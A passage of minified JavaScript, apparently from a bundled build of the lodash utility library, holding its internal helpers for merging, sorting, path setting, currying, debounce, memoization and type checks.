Rn),za(o))!function(e,t,n,r,i,o,a){var s=bo(e,n),l=bo(t,n),c=a.get(l);if(c)return void Hn(e,n,c);var u=o?o(s,l,n+"",e,t,a):void 0,f=void 0===u;if(f){var d=$a(l),p=!d&&Ra(l),h=!d&&!p&&Ga(l);u=l,d||p||h?$a(s)?u=s:Ia(s)?u=gi(s):p?(f=!1,u=fi(l,!0)):h?(f=!1,u=pi(l,!0)):u=[]:Ya(l)||La(l)?(u=s,La(s)?u=as(s):za(s)&&!Fa(s)||(u=io(l))):f=!1}f&&(a.set(l,u),i(u,l,r,o,a),a.delete(l));Hn(e,n,u)}(e,t,a,n,jr,r,i);else{var s=r?r(bo(e,a),o,a+"",e,t,i):void 0;void 0===s&&(s=o),Hn(e,a,s)}}),ws)}function Nr(e,t){var n=e.length;if(n)return ao(t+=t<0?n:0,n)?e[t]:void 0}function Lr(e,t,n){t=t.length?pt(t,(function(e){return $a(e)?function(t){return fr(t,1===e.length?e[0]:e)}:e})):[Vs];var r=-1;return t=pt(t,jt(Qi())),function(e,t){var n=e.length;for(e.sort(t);n--;)e[n]=e[n].value;return e}(Ar(e,(function(e,n,i){return{criteria:pt(t,(function(t){return t(e)})),index:++r,value:e}})),(function(e,t){return function(e,t,n){var r=-1,i=e.criteria,o=t.criteria,a=i.length,s=n.length;for(;++r<a;){var l=hi(i[r],o[r]);if(l){if(r>=s)return l;var c=n[r];return l*("desc"==c?-1:1)}}return e.index-t.index}(e,t,n)}))}function $r(e,t,n){for(var r=-1,i=t.length,o={};++r<i;){var a=t[r],s=fr(e,a);n(s,a)&&qr(o,si(a,e),s)}return o}function Dr(e,t,n,r){var i=r?xt:wt,o=-1,a=t.length,s=e;for(e===t&&(t=gi(t)),n&&(s=pt(e,jt(n)));++o<a;)for(var l=0,c=t[o],u=n?n(c):c;(l=i(s,u,l,r))>-1;)s!==e&&Ke.call(s,l,1),Ke.call(e,l,1);return e}function Pr(e,t){for(var n=e?t.length:0,r=n-1;n--;){var i=t[n];if(n==r||i!==o){var o=i;ao(i)?Ke.call(e,i,1):Jr(e,i)}}return e}function Ir(e,t){return e+Jt(un()*(t-e+1))}function Rr(e,t){var n="";if(!e||t<1||t>9007199254740991)return n;do{t%2&&(n+=e),(t=Jt(t/2))&&(e+=e)}while(t);return n}function Mr(e,t){return wo(mo(e,t,Vs),e+"")}function Br(e){return Bn(Os(e))}function Fr(e,t){var n=Os(e);return ko(n,Kn(t,0,n.length))}function qr(e,t,n,r){if(!za(e))return e;for(var i=-1,o=(t=si(t,e)).length,a=o-1,s=e;null!=s&&++i<o;){var l=To(t[i]),c=n;if("__proto__"===l||"constructor"===l||"prototype"===l)return e;if(i!=a){var u=s[l];void 0===(c=r?r(u,l,s):void 0)&&(c=za(u)?u:ao(t[i+1])?[]:{})}zn(s,l,c),s=s[l]}return e}var Hr=bn?function(e,t){return bn.set(e,t),e}:Vs,zr=Tt?function(e,t){return Tt(e,"toString",{configurable:!0,enumerable:!1,value:zs(t),writable:!0})}:Vs;function Ur(e){return ko(Os(e))}function Wr(e,t,n){var i=-1,o=e.length;t<0&&(t=-t>o?0:o+t),(n=n>o?o:n)<0&&(n+=o),o=t>n?0:n-t>>>0,t>>>=0;for(var a=r(o);++i<o;)a[i]=e[i+t];return a}function Vr(e,t){var n;return er(e,(function(e,r,i){return!(n=t(e,r,i))})),!!n}function Yr(e,t,n){var r=0,i=null==e?r:e.length;if("number"==typeof t&&t==t&&i<=2147483647){for(;r<i;){var o=r+i>>>1,a=e[o];null!==a&&!Za(a)&&(n?a<=t:a<t)?r=o+1:i=o}return i}return Xr(e,t,Vs,n)}function Xr(e,t,n,r){var i=0,o=null==e?0:e.length;if(0===o)return 0;for(var a=(t=n(t))!=t,s=null===t,l=Za(t),c=void 0===t;i<o;){var u=Jt((i+o)/2),f=n(e[u]),d=void 0!==f,p=null===f,h=f==f,m=Za(f);if(a)var v=r||h;else v=c?h&&(r||d):s?h&&d&&(r||!p):l?h&&d&&!p&&(r||!m):!p&&!m&&(r?f<=t:f<t);v?i=u+1:o=u}return sn(o,4294967294)}function Kr(e,t){for(var n=-1,r=e.length,i=0,o=[];++n<r;){var a=e[n],s=t?t(a):a;if(!n||!Oa(s,l)){var l=s;o[i++]=0===a?0:a}}return o}function Qr(e){return"number"==typeof e?e:Za(e)?NaN:+e}function Zr(e){if("string"==typeof e)return e;if($a(e))return pt(e,Zr)+"";if(Za(e))return An?An.call(e):"";var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}function Gr(e,t,n){var r=-1,i=ft,o=e.length,a=!0,s=[],l=s;if(n)a=!1,i=dt;else if(o>=200){var c=t?null:Ri(e);if(c)return zt(c);a=!1,i=Lt,l=new In}else l=t?[]:s;e:for(;++r<o;){var u=e[r],f=t?t(u):u;if(u=n||0!==u?u:0,a&&f==f){for(var d=l.length;d--;)if(l[d]===f)continue e;t&&l.push(f),s.push(u)}else i(l,f,n)||(l!==s&&l.push(f),s.push(u))}return s}function Jr(e,t){return null==(e=vo(e,t=si(t,e)))||delete e[To(Bo(t))]}function ei(e,t,n,r){return qr(e,t,n(fr(e,t)),r)}function ti(e,t,n,r){for(var i=e.length,o=r?i:-1;(r?o--:++o<i)&&t(e[o],o,e););return n?Wr(e,r?0:o,r?o+1:i):Wr(e,r?o+1:0,r?i:o)}function ni(e,t){var n=e;return n instanceof Ln&&(n=n.value()),mt(t,(function(e,t){return t.func.apply(t.thisArg,ht([e],t.args))}),n)}function ri(e,t,n){var i=e.length;if(i<2)return i?Gr(e[0]):[];for(var o=-1,a=r(i);++o<i;)for(var s=e[o],l=-1;++l<i;)l!=o&&(a[o]=Jn(a[o]||s,e[l],t,n));return Gr(or(a,1),t,n)}function ii(e,t,n){for(var r=-1,i=e.length,o=t.length,a={};++r<i;){var s=r<o?t[r]:void 0;n(a,e[r],s)}return a}function oi(e){return Ia(e)?e:[]}function ai(e){return"function"==typeof e?e:Vs}function si(e,t){return $a(e)?e:lo(e,t)?[e]:Eo(ss(e))}var li=Mr;function ci(e,t,n){var r=e.length;return n=void 0===n?r:n,!t&&n>=r?e:Wr(e,t,n)}var ui=Kt||function(e){return Ye.clearTimeout(e)};function fi(e,t){if(t)return e.slice();var n=e.length,r=He?He(n):new e.constructor(n);return e.copy(r),r}function di(e){var t=new e.constructor(e.byteLength);return new Ie(t).set(new Ie(e)),t}function pi(e,t){var n=t?di(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}function hi(e,t){if(e!==t){var n=void 0!==e,r=null===e,i=e==e,o=Za(e),a=void 0!==t,s=null===t,l=t==t,c=Za(t);if(!s&&!c&&!o&&e>t||o&&a&&l&&!s&&!c||r&&a&&l||!n&&l||!i)return 1;if(!r&&!o&&!c&&e<t||c&&n&&i&&!r&&!o||s&&n&&i||!a&&i||!l)return-1}return 0}function mi(e,t,n,i){for(var o=-1,a=e.length,s=n.length,l=-1,c=t.length,u=an(a-s,0),f=r(c+u),d=!i;++l<c;)f[l]=t[l];for(;++o<s;)(d||o<a)&&(f[n[o]]=e[o]);for(;u--;)f[l++]=e[o++];return f}function vi(e,t,n,i){for(var o=-1,a=e.length,s=-1,l=n.length,c=-1,u=t.length,f=an(a-l,0),d=r(f+u),p=!i;++o<f;)d[o]=e[o];for(var h=o;++c<u;)d[h+c]=t[c];for(;++s<l;)(p||o<a)&&(d[h+n[s]]=e[o++]);return d}function gi(e,t){var n=-1,i=e.length;for(t||(t=r(i));++n<i;)t[n]=e[n];return t}function bi(e,t,n,r){var i=!n;n||(n={});for(var o=-1,a=t.length;++o<a;){var s=t[o],l=r?r(n[s],e[s],s,n,e):void 0;void 0===l&&(l=e[s]),i?Yn(n,s,l):zn(n,s,l)}return n}function yi(e,t){return function(n,r){var i=$a(n)?at:Wn,o=t?t():{};return i(n,e,Qi(r,2),o)}}function _i(e){return Mr((function(t,n){var r=-1,i=n.length,o=i>1?n[i-1]:void 0,a=i>2?n[2]:void 0;for(o=e.length>3&&"function"==typeof o?(i--,o):void 0,a&&so(n[0],n[1],a)&&(o=i<3?void 0:o,i=1),t=me(t);++r<i;){var s=n[r];s&&e(t,s,r,o)}return t}))}function wi(e,t){return function(n,r){if(null==n)return n;if(!Pa(n))return e(n,r);for(var i=n.length,o=t?i:-1,a=me(n);(t?o--:++o<i)&&!1!==r(a[o],o,a););return n}}function xi(e){return function(t,n,r){for(var i=-1,o=me(t),a=r(t),s=a.length;s--;){var l=a[e?s:++i];if(!1===n(o[l],l,o))break}return t}}function Ci(e){return function(t){var n=Bt(t=ss(t))?Vt(t):void 0,r=n?n[0]:t.charAt(0),i=n?ci(n,1).join(""):t.slice(1);return r[e]()+i}}function ki(e){return function(t){return mt(Fs(Ls(t).replace(Le,"")),e,"")}}function Ei(e){return function(){var t=arguments;switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3]);case 5:return new e(t[0],t[1],t[2],t[3],t[4]);case 6:return new e(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new e(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var n=On(e.prototype),r=e.apply(n,t);return za(r)?r:n}}function Ti(e){return function(t,n,r){var i=me(t);if(!Pa(t)){var o=Qi(n,3);t=_s(t),n=function(e){return o(i[e],e,i)}}var a=e(t,n,r);return a>-1?i[o?t[a]:a]:void 0}}function Ai(e){return Ui((function(t){var n=t.length,r=n,i=Nn.prototype.thru;for(e&&t.reverse();r--;){var a=t[r];if("function"!=typeof a)throw new be(o);if(i&&!s&&"wrapper"==Xi(a))var s=new Nn([],!0)}for(r=s?r:n;++r<n;){var l=Xi(a=t[r]),c="wrapper"==l?Yi(a):void 0;s=c&&co(c[0])&&424==c[1]&&!c[4].length&&1==c[9]?s[Xi(c[0])].apply(s,c[3]):1==a.length&&co(a)?s[l]():s.thru(a)}return function(){var e=arguments,r=e[0];if(s&&1==e.length&&$a(r))return s.plant(r).value();for(var i=0,o=n?t[i].apply(this,e):r;++i<n;)o=t[i].call(this,o);return o}}))}function Si(e,t,n,i,o,a,s,l,c,u){var f=128&t,d=1&t,p=2&t,h=24&t,m=512&t,v=p?void 0:Ei(e);return function g(){for(var b=arguments.length,y=r(b),_=b;_--;)y[_]=arguments[_];if(h)var w=Ki(g),x=Pt(y,w);if(i&&(y=mi(y,i,o,h)),a&&(y=vi(y,a,s,h)),b-=x,h&&b<u){var C=Ht(y,w);return Pi(e,t,Si,g.placeholder,n,y,C,l,c,u-b)}var k=d?n:this,E=p?k[e]:e;return b=y.length,l?y=go(y,l):m&&b>1&&y.reverse(),f&&c<b&&(y.length=c),this&&this!==Ye&&this instanceof g&&(E=v||Ei(E)),E.apply(k,y)}}function Oi(e,t){return function(n,r){return function(e,t,n,r){return lr(e,(function(e,i,o){t(r,n(e),i,o)})),r}(n,e,t(r),{})}}function ji(e,t){return function(n,r){var i;if(void 0===n&&void 0===r)return t;if(void 0!==n&&(i=n),void 0!==r){if(void 0===i)return r;"string"==typeof n||"string"==typeof r?(n=Zr(n),r=Zr(r)):(n=Qr(n),r=Qr(r)),i=e(n,r)}return i}}function Ni(e){return Ui((function(t){return t=pt(t,jt(Qi())),Mr((function(n){var r=this;return e(t,(function(e){return ot(e,r,n)}))}))}))}function Li(e,t){var n=(t=void 0===t?" ":Zr(t)).length;if(n<2)return n?Rr(t,e):t;var r=Rr(t,Gt(e/Wt(t)));return Bt(t)?ci(Vt(r),0,e).join(""):r.slice(0,e)}function $i(e){return function(t,n,i){return i&&"number"!=typeof i&&so(t,n,i)&&(n=i=void 0),t=ns(t),void 0===n?(n=t,t=0):n=ns(n),function(e,t,n,i){for(var o=-1,a=an(Gt((t-e)/(n||1)),0),s=r(a);a--;)s[i?a:++o]=e,e+=n;return s}(t,n,i=void 0===i?t<n?1:-1:ns(i),e)}}function Di(e){return function(t,n){return"string"==typeof t&&"string"==typeof n||(t=os(t),n=os(n)),e(t,n)}}function Pi(e,t,n,r,i,o,a,s,l,c){var u=8&t;t|=u?32:64,4&(t&=~(u?64:32))||(t&=-4);var f=[e,t,i,u?o:void 0,u?a:void 0,u?void 0:o,u?void 0:a,s,l,c],d=n.apply(void 0,f);return co(e)&&yo(d,f),d.placeholder=r,xo(d,e,t)}function Ii(e){var t=he[e];return function(e,n){if(e=os(e),(n=null==n?0:sn(rs(n),292))&&nn(e)){var r=(ss(e)+"e").split("e");return+((r=(ss(t(r[0]+"e"+(+r[1]+n)))+"e").split("e"))[0]+"e"+(+r[1]-n))}return t(e)}}var Ri=mn&&1/zt(new mn([,-0]))[1]==1/0?function(e){return new mn(e)}:Zs;function Mi(e){return function(t){var n=no(t);return n==m?Ft(t):n==y?Ut(t):function(e,t){return pt(t,(function(t){return[t,e[t]]}))}(t,e(t))}}function Bi(e,t,n,i,s,l,c,u){var f=2&t;if(!f&&"function"!=typeof e)throw new be(o);var d=i?i.length:0;if(d||(t&=-97,i=s=void 0),c=void 0===c?c:an(rs(c),0),u=void 0===u?u:rs(u),d-=s?s.length:0,64&t){var p=i,h=s;i=s=void 0}var m=f?void 0:Yi(e),v=[e,t,n,i,s,p,h,l,c,u];if(m&&function(e,t){var n=e[1],r=t[1],i=n|r,o=i<131,s=128==r&&8==n||128==r&&256==n&&e[7].length<=t[8]||384==r&&t[7].length<=t[8]&&8==n;if(!o&&!s)return e;1&r&&(e[2]=t[2],i|=1&n?0:4);var l=t[3];if(l){var c=e[3];e[3]=c?mi(c,l,t[4]):l,e[4]=c?Ht(e[3],a):t[4]}(l=t[5])&&(c=e[5],e[5]=c?vi(c,l,t[6]):l,e[6]=c?Ht(e[5],a):t[6]);(l=t[7])&&(e[7]=l);128&r&&(e[8]=null==e[8]?t[8]:sn(e[8],t[8]));null==e[9]&&(e[9]=t[9]);e[0]=t[0],e[1]=i}(v,m),e=v[0],t=v[1],n=v[2],i=v[3],s=v[4],!(u=v[9]=void 0===v[9]?f?0:e.length:an(v[9]-d,0))&&24&t&&(t&=-25),t&&1!=t)g=8==t||16==t?function(e,t,n){var i=Ei(e);return function o(){for(var a=arguments.length,s=r(a),l=a,c=Ki(o);l--;)s[l]=arguments[l];var u=a<3&&s[0]!==c&&s[a-1]!==c?[]:Ht(s,c);if((a-=u.length)<n)return Pi(e,t,Si,o.placeholder,void 0,s,u,void 0,void 0,n-a);var f=this&&this!==Ye&&this instanceof o?i:e;return ot(f,this,s)}}(e,t,u):32!=t&&33!=t||s.length?Si.apply(void 0,v):function(e,t,n,i){var o=1&t,a=Ei(e);return function t(){for(var s=-1,l=arguments.length,c=-1,u=i.length,f=r(u+l),d=this&&this!==Ye&&this instanceof t?a:e;++c<u;)f[c]=i[c];for(;l--;)f[c++]=arguments[++s];return ot(d,o?n:this,f)}}(e,t,n,i);else var g=function(e,t,n){var r=1&t,i=Ei(e);return function t(){var o=this&&this!==Ye&&this instanceof t?i:e;return o.apply(r?n:this,arguments)}}(e,t,n);return xo((m?Hr:yo)(g,v),e,t)}function Fi(e,t,n,r){return void 0===e||Oa(e,we[n])&&!ke.call(r,n)?t:e}function qi(e,t,n,r,i,o){return za(e)&&za(t)&&(o.set(t,e),jr(e,t,void 0,qi,o),o.delete(t)),e}function Hi(e){return Ya(e)?void 0:e}function zi(e,t,n,r,i,o){var a=1&n,s=e.length,l=t.length;if(s!=l&&!(a&&l>s))return!1;var c=o.get(e),u=o.get(t);if(c&&u)return c==t&&u==e;var f=-1,d=!0,p=2&n?new In:void 0;for(o.set(e,t),o.set(t,e);++f<s;){var h=e[f],m=t[f];if(r)var v=a?r(m,h,f,t,e,o):r(h,m,f,e,t,o);if(void 0!==v){if(v)continue;d=!1;break}if(p){if(!gt(t,(function(e,t){if(!Lt(p,t)&&(h===e||i(h,e,n,r,o)))return p.push(t)}))){d=!1;break}}else if(h!==m&&!i(h,m,n,r,o)){d=!1;break}}return o.delete(e),o.delete(t),d}function Ui(e){return wo(mo(e,void 0,Do),e+"")}function Wi(e){return dr(e,_s,eo)}function Vi(e){return dr(e,ws,to)}var Yi=bn?function(e){return bn.get(e)}:Zs;function Xi(e){for(var t=e.name+"",n=yn[t],r=ke.call(yn,t)?n.length:0;r--;){var i=n[r],o=i.func;if(null==o||o==e)return i.name}return t}function Ki(e){return(ke.call(Sn,"placeholder")?Sn:e).placeholder}function Qi(){var e=Sn.iteratee||Ys;return e=e===Ys?Cr:e,arguments.length?e(arguments[0],arguments[1]):e}function Zi(e,t){var n,r,i=e.__data__;return("string"==(r=typeof(n=t))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==n:null===n)?i["string"==typeof t?"string":"hash"]:i.map}function Gi(e){for(var t=_s(e),n=t.length;n--;){var r=t[n],i=e[r];t[n]=[r,i,po(i)]}return t}function Ji(e,t){var n=function(e,t){return null==e?void 0:e[t]}(e,t);return xr(n)?n:void 0}var eo=en?function(e){return null==e?[]:(e=me(e),ut(en(e),(function(t){return Xe.call(e,t)})))}:il,to=en?function(e){for(var t=[];e;)ht(t,eo(e)),e=We(e);return t}:il,no=pr;function ro(e,t,n){for(var r=-1,i=(t=si(t,e)).length,o=!1;++r<i;){var a=To(t[r]);if(!(o=null!=e&&n(e,a)))break;e=e[a]}return o||++r!=i?o:!!(i=null==e?0:e.length)&&Ha(i)&&ao(a,i)&&($a(e)||La(e))}function io(e){return"function"!=typeof e.constructor||fo(e)?{}:On(We(e))}function oo(e){return $a(e)||La(e)||!!(Ze&&e&&e[Ze])}function ao(e,t){var n=typeof e;return!!(t=null==t?9007199254740991:t)&&("number"==n||"symbol"!=n&&le.test(e))&&e>-1&&e%1==0&&e<t}function so(e,t,n){if(!za(n))return!1;var r=typeof t;return!!("number"==r?Pa(n)&&ao(t,n.length):"string"==r&&t in n)&&Oa(n[t],e)}function lo(e,t){if($a(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!Za(e))||(U.test(e)||!z.test(e)||null!=t&&e in me(t))}function co(e){var t=Xi(e),n=Sn[t];if("function"!=typeof n||!(t in Ln.prototype))return!1;if(e===n)return!0;var r=Yi(n);return!!r&&e===r[0]}(dn&&no(new dn(new ArrayBuffer(1)))!=k||pn&&no(new pn)!=m||hn&&"[object Promise]"!=no(hn.resolve())||mn&&no(new mn)!=y||vn&&no(new vn)!=x)&&(no=function(e){var t=pr(e),n=t==g?e.constructor:void 0,r=n?Ao(n):"";if(r)switch(r){case _n:return k;case wn:return m;case xn:return"[object Promise]";case Cn:return y;case kn:return x}return t});var uo=xe?Fa:ol;function fo(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||we)}function po(e){return e==e&&!za(e)}function ho(e,t){return function(n){return null!=n&&(n[e]===t&&(void 0!==t||e in me(n)))}}function mo(e,t,n){return t=an(void 0===t?e.length-1:t,0),function(){for(var i=arguments,o=-1,a=an(i.length-t,0),s=r(a);++o<a;)s[o]=i[t+o];o=-1;for(var l=r(t+1);++o<t;)l[o]=i[o];return l[t]=n(s),ot(e,this,l)}}function vo(e,t){return t.length<2?e:fr(e,Wr(t,0,-1))}function go(e,t){for(var n=e.length,r=sn(t.length,n),i=gi(e);r--;){var o=t[r];e[r]=ao(o,n)?i[o]:void 0}return e}function bo(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]}var yo=Co(Hr),_o=Zt||function(e,t){return Ye.setTimeout(e,t)},wo=Co(zr);function xo(e,t,n){var r=t+"";return wo(e,function(e,t){var n=t.length;if(!n)return e;var r=n-1;return t[r]=(n>1?"& ":"")+t[r],t=t.join(n>2?", ":" "),e.replace(Z,"{\n/* [wrapped with "+t+"] */\n")}(r,function(e,t){return st(s,(function(n){var r="_."+n[0];t&n[1]&&!ft(e,r)&&e.push(r)})),e.sort()}(function(e){var t=e.match(G);return t?t[1].split(J):[]}(r),n)))}function Co(e){var t=0,n=0;return function(){var r=ln(),i=16-(r-n);if(n=r,i>0){if(++t>=800)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}function ko(e,t){var n=-1,r=e.length,i=r-1;for(t=void 0===t?r:t;++n<t;){var o=Ir(n,i),a=e[o];e[o]=e[n],e[n]=a}return e.length=t,e}var Eo=function(e){var t=Ca(e,(function(e){return 500===n.size&&n.clear(),e})),n=t.cache;return t}((function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(W,(function(e,n,r,i){t.push(r?i.replace(te,"$1"):n||e)})),t}));function To(e){if("string"==typeof e||Za(e))return e;var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}function Ao(e){if(null!=e){try{return Ce.call(e)}catch(e){}try{return e+""}catch(e){}}return""}function So(e){if(e instanceof Ln)return e.clone();var t=new Nn(e.__wrapped__,e.__chain__);return t.__actions__=gi(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}var Oo=Mr((function(e,t){return Ia(e)?Jn(e,or(t,1,Ia,!0)):[]})),jo=Mr((function(e,t){var n=Bo(t);return Ia(n)&&(n=void 0),Ia(e)?Jn(e,or(t,1,Ia,!0),Qi(n,2)):[]})),No=Mr((function(e,t){var n=Bo(t);return Ia(n)&&(n=void 0),Ia(e)?Jn(e,or(t,1,Ia,!0),void 0,n):[]}));function Lo(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var i=null==n?0:rs(n);return i<0&&(i=an(r+i,0)),_t(e,Qi(t,3),i)}function $o(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var i=r-1;return void 0!==n&&(i=rs(n),i=n<0?an(r+i,0):sn(i,r-1)),_t(e,Qi(t,3),i,!0)}function Do(e){return(null==e?0:e.length)?or(e,1):[]}function Po(e){return e&&e.length?e[0]:void 0}var Io=Mr((function(e){var t=pt(e,oi);return t.length&&t[0]===e[0]?gr(t):[]})),Ro=Mr((function(e){var t=Bo(e),n=pt(e,oi);return t===Bo(n)?t=void 0:n.pop(),n.length&&n[0]===e[0]?gr(n,Qi(t,2)):[]})),Mo=Mr((function(e){var t=Bo(e),n=pt(e,oi);return(t="function"==typeof t?t:void 0)&&n.pop(),n.length&&n[0]===e[0]?gr(n,void 0,t):[]}));function Bo(e){var t=null==e?0:e.length;return t?e[t-1]:void 0}var Fo=Mr(qo);function qo(e,t){return e&&e.length&&t&&t.length?Dr(e,t):e}var Ho=Ui((function(e,t){var n=null==e?0:e.length,r=Xn(e,t);return Pr(e,pt(t,(function(e){return ao(e,n)?+e:e})).sort(hi)),r}));function zo(e){return null==e?e:fn.call(e)}var Uo=Mr((function(e){return Gr(or(e,1,Ia,!0))})),Wo=Mr((function(e){var t=Bo(e);return Ia(t)&&(t=void 0),Gr(or(e,1,Ia,!0),Qi(t,2))})),Vo=Mr((function(e){var t=Bo(e);return t="function"==typeof t?t:void 0,Gr(or(e,1,Ia,!0),void 0,t)}));function Yo(e){if(!e||!e.length)return[];var t=0;return e=ut(e,(function(e){if(Ia(e))return t=an(e.length,t),!0})),Ot(t,(function(t){return pt(e,Et(t))}))}function Xo(e,t){if(!e||!e.length)return[];var n=Yo(e);return null==t?n:pt(n,(function(e){return ot(t,void 0,e)}))}var Ko=Mr((function(e,t){return Ia(e)?Jn(e,t):[]})),Qo=Mr((function(e){return ri(ut(e,Ia))})),Zo=Mr((function(e){var t=Bo(e);return Ia(t)&&(t=void 0),ri(ut(e,Ia),Qi(t,2))})),Go=Mr((function(e){var t=Bo(e);return t="function"==typeof t?t:void 0,ri(ut(e,Ia),void 0,t)})),Jo=Mr(Yo);var ea=Mr((function(e){var t=e.length,n=t>1?e[t-1]:void 0;return n="function"==typeof n?(e.pop(),n):void 0,Xo(e,n)}));function ta(e){var t=Sn(e);return t.__chain__=!0,t}function na(e,t){return t(e)}var ra=Ui((function(e){var t=e.length,n=t?e[0]:0,r=this.__wrapped__,i=function(t){return Xn(t,e)};return!(t>1||this.__actions__.length)&&r instanceof Ln&&ao(n)?((r=r.slice(n,+n+(t?1:0))).__actions__.push({func:na,args:[i],thisArg:void 0}),new Nn(r,this.__chain__).thru((function(e){return t&&!e.length&&e.push(void 0),e}))):this.thru(i)}));var ia=yi((function(e,t,n){ke.call(e,n)?++e[n]:Yn(e,n,1)}));var oa=Ti(Lo),aa=Ti($o);function sa(e,t){return($a(e)?st:er)(e,Qi(t,3))}function la(e,t){return($a(e)?lt:tr)(e,Qi(t,3))}var ca=yi((function(e,t,n){ke.call(e,n)?e[n].push(t):Yn(e,n,[t])}));var ua=Mr((function(e,t,n){var i=-1,o="function"==typeof t,a=Pa(e)?r(e.length):[];return er(e,(function(e){a[++i]=o?ot(t,e,n):br(e,t,n)})),a})),fa=yi((function(e,t,n){Yn(e,n,t)}));function da(e,t){return($a(e)?pt:Ar)(e,Qi(t,3))}var pa=yi((function(e,t,n){e[n?0:1].push(t)}),(function(){return[[],[]]}));var ha=Mr((function(e,t){if(null==e)return[];var n=t.length;return n>1&&so(e,t[0],t[1])?t=[]:n>2&&so(t[0],t[1],t[2])&&(t=[t[0]]),Lr(e,or(t,1),[])})),ma=Qt||function(){return Ye.Date.now()};function va(e,t,n){return t=n?void 0:t,Bi(e,128,void 0,void 0,void 0,void 0,t=e&&null==t?e.length:t)}function ga(e,t){var n;if("function"!=typeof t)throw new be(o);return e=rs(e),function(){return--e>0&&(n=t.apply(this,arguments)),e<=1&&(t=void 0),n}}var ba=Mr((function(e,t,n){var r=1;if(n.length){var i=Ht(n,Ki(ba));r|=32}return Bi(e,r,t,n,i)})),ya=Mr((function(e,t,n){var r=3;if(n.length){var i=Ht(n,Ki(ya));r|=32}return Bi(t,r,e,n,i)}));function _a(e,t,n){var r,i,a,s,l,c,u=0,f=!1,d=!1,p=!0;if("function"!=typeof e)throw new be(o);function h(t){var n=r,o=i;return r=i=void 0,u=t,s=e.apply(o,n)}function m(e){return u=e,l=_o(g,t),f?h(e):s}function v(e){var n=e-c;return void 0===c||n>=t||n<0||d&&e-u>=a}function g(){var e=ma();if(v(e))return b(e);l=_o(g,function(e){var n=t-(e-c);return d?sn(n,a-(e-u)):n}(e))}function b(e){return l=void 0,p&&r?h(e):(r=i=void 0,s)}function y(){var e=ma(),n=v(e);if(r=arguments,i=this,c=e,n){if(void 0===l)return m(c);if(d)return ui(l),l=_o(g,t),h(c)}return void 0===l&&(l=_o(g,t)),s}return t=os(t)||0,za(n)&&(f=!!n.leading,a=(d="maxWait"in n)?an(os(n.maxWait)||0,t):a,p="trailing"in n?!!n.trailing:p),y.cancel=function(){void 0!==l&&ui(l),u=0,r=c=i=l=void 0},y.flush=function(){return void 0===l?s:b(ma())},y}var wa=Mr((function(e,t){return Gn(e,1,t)})),xa=Mr((function(e,t,n){return Gn(e,os(t)||0,n)}));function Ca(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new be(o);var n=function(){var r=arguments,i=t?t.apply(this,r):r[0],o=n.cache;if(o.has(i))return o.get(i);var a=e.apply(this,r);return n.cache=o.set(i,a)||o,a};return n.cache=new(Ca.Cache||Pn),n}function ka(e){if("function"!=typeof e)throw new be(o);return function(){var t=arguments;switch(t.length){case 0:return!e.call(this);case 1:return!e.call(this,t[0]);case 2:return!e.call(this,t[0],t[1]);case 3:return!e.call(this,t[0],t[1],t[2])}return!e.apply(this,t)}}Ca.Cache=Pn;var Ea=li((function(e,t){var n=(t=1==t.length&&$a(t[0])?pt(t[0],jt(Qi())):pt(or(t,1),jt(Qi()))).length;return Mr((function(r){for(var i=-1,o=sn(r.length,n);++i<o;)r[i]=t[i].call(this,r[i]);return ot(e,this,r)}))})),Ta=Mr((function(e,t){return Bi(e,32,void 0,t,Ht(t,Ki(Ta)))})),Aa=Mr((function(e,t){return Bi(e,64,void 0,t,Ht(t,Ki(Aa)))})),Sa=Ui((function(e,t){return Bi(e,256,void 0,void 0,void 0,t)}));function Oa(e,t){return e===t||e!=e&&t!=t}var ja=Di(hr),Na=Di((function(e,t){return e>=t})),La=yr(function(){return arguments}())?yr:function(e){return Ua(e)&&ke.call(e,"callee")&&!Xe.call(e,"callee")},$a=r.isArray,Da=Je?jt(Je):function(e){return Ua(e)&&pr(e)==C};function Pa(e){return null!=e&&Ha(e.length)&&!Fa(e)}function Ia(e){return Ua(e)&&Pa(e)}var Ra=tn||ol,Ma=et?jt(et):function(e){return Ua(e)&&pr(e)==f};function Ba(e){if(!Ua(e))return!1;var t=pr(e);return t==d||"[object DOMException]"==t||"string"==typeof e.message&&"string"==typeof e.name&&!Ya(e)}function Fa(e){if(!za(e))return!1;var t=pr(e);return t==p||t==h||"[object AsyncFunction]"==t||"[object Proxy]"==t}function qa(e){return"number"==typeof e&&e==rs(e)}function Ha(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}function za(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}function Ua(e){return null!=e&&"object"==typeof e}var Wa=tt?jt(tt):function(e){return Ua(e)&&no(e)==m};function Va(e){return"number"==typeof e||Ua(e)&&pr(e)==v}function Ya(e){if(!Ua(e)||pr(e)!=g)return!1;var t=We(e);if(null===t)return!0;var n=ke.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&Ce.call(n)==Se}var Xa=nt?jt(nt):function(e){return Ua(e)&&pr(e)==b};var Ka=rt?jt(rt):function(e){return Ua(e)&&no(e)==y};function Qa(e){return"string"==typeof e||!$a(e)&&Ua(e)&&pr(e)==_}function Za(e){return"symbol"==typeof e||Ua(e)&&pr(e)==w}var Ga=it?jt(it):function(e){return Ua(e)&&Ha(e.length)&&!!Fe[pr(e)]};var Ja=Di(Tr),es=Di((function(e,t){return e<=t}));function ts(e){if(!e)return[];if(Pa(e))return Qa(e)?Vt(e):gi(e);if(Ge&&e[Ge])return function(e){for(var t,n=[];!(t=e.next()).done;)n.push(t.value);return 